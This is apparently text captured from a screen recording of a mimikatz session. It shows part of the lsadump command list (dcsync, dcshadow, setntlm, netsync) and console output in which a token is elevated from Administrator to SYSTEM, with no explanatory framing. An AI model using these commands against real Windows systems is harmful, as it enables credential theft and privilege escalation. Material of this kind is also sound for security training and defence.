 trust - Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly)
backupkeys
rpdata
dcsync - Ask a DC to synchronize an object
dcshadow - They told me I could be anything I wanted, so I became a domain controller
setntlm - Ask a server to set a new password/ntlm for one user
changentlm - Ask a server to set a new password/ntlm for one user
netsync - Ask a DC to send current and previous NTLM hash of DC/SRV/WKS
packages
mimikatz # token::whoami
* Process Token : {0;00064026} 2 D 23961971 IRONMAN\Administrator S-1-5-21-2822125329-693363869-3974
* Thread Token : no token
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 4296/powershell.exe
* to 4956/powershell.exe
* to 2896/mimikatz.exe
mimikatz # token::whoami
* Process Token : {0;000003e7} 2 D 23985369 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p)
* Thread Token : no token
mimikatz # exit
Bye!
PS>whoami
nt authority\system
PS>_